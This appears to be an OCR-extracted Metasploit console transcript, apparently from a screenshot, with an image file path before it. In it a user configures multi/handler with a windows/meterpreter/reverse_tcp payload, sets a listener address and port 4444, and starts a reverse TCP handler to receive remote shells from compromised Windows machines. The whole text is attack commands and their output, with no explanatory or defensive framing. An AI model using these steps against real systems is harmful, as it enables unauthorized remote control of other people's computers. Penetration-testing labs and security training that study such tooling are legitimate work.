 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.78
LHOST => 192.168.1.78
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > start
[-] Unknown command: start.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.78:4444